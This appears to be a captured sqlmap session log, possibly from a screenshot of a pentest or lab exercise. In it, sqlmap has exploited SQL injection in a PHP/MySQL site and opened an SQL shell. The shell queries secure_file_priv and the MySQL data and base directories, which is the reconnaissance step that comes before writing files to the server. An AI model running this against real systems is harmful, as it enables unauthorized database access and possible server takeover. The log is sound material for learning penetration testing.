 [18:43:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[18:43:44] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select @@secure_file_priv,@@datadir,@@basedir
[18:44:02] [INFO] fetching SQL SELECT statement query output: 'select @@secure_file_priv,@@datadir,@@basedir'
[18:44:02] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct quer
ies to be able to retrieve the output even if we are going blind
[18:44:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[18:44:02] [INFO] retrieved: C:\
[18:44:03] [INFO] resumed: C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\data\\
[18:44:03] [INFO] resumed: C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\
select @@secure_file_priv,@@datadir,@@basedir: 'C:\\, C:\phpstudy_pro\Extensions\MySQL5.7.26\data\, C:\phpstud
y_pro\Extensions\MySQL5.7.26\'
sql-shell>